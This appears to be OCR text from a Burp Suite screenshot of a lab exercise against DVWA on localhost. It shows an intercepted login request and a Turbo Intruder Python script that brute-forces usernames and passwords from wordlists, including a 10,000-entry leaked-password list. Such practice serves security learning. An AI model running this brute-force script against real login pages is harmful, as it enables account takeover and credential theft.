 1 2 3 4 2 1:54
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept
Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?use
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux
4 Accept: text/html,application/xhtml+
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/dvwa/vulne
9 Cookie: security=low; PHPSESSID=teuh
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
Turbo Intruder - localhost
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=%s&password=%s&Login=Login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/dvwa/vulnerabilities/brute/?username=admin&password=admin&Login=Login
? Search... 0 matches
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for firstWord in open('/home/kali/userlist.txt'):
9 for secondWord in open('/home/kali/Downloads/SecLists/Passwords/darkweb2017-top10000.txt'):
10 engine.queue(target.req, [firstWord.rstrip(), secondWord.rstrip()])
11
12
13 def handleResponse(req, interesting):
14 # currently available attributes are req.status, req.wordcount, req.length and req.response
15 if req.status != 404:
16 table.add(req)
17
Attack
? Search... 0 matches